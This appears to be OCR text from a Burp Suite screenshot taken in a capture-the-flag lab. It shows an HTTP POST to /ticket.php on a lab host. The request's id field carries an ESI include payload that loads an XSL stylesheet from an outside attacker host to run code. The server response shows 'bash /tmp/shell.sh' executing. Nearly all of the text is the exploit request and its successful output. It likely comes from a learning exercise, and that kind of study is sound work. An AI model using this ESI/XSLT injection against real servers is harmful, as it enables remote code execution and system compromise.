 Send Cancel < | ▼ > | ▼ Target: http://10.10.10.186:9001 ?
Request
Raw Params Headers Hex
1 POST /ticket.php HTTP/1.1
2 Host: 10.10.10.186:9001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.186:9001/ticket.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 130
10 Connection: close
11 Cookie: PHPSESSID=48m361634edmp7qpfid7sqlbsn
12 Upgrade-Insecure-Requests: 1
13
14 title=doom&msg=doom&id=<esi:include src="http://10.10.15.21:8087/"
stylesheet="http://10.10.15.21:8087/exploit.xsl"></esi:include>
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: Apache/2.4.29 (Ubuntu)
3 Expires: Thu, 19 Nov 1981 08:52:00 GMT
4 Cache-Control: no-store, no-cache, must-revalidate
5 Pragma: no-cache
6 Vary: Accept-Encoding
7 Content-Type: text/html; charset=UTF-8
8 Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
9 X-Powered-By: Esigate
10 Content-Length: 202
11 Connection: close
12
13 <script>
alert("Ticket NO : \"
14 Process: Process[pid=3357, exitValue="not exited"]
15 Command: bash /tmp/shell.sh\" raised. We will answer you as soon as possible");
window.location.href="/home.php";
</script>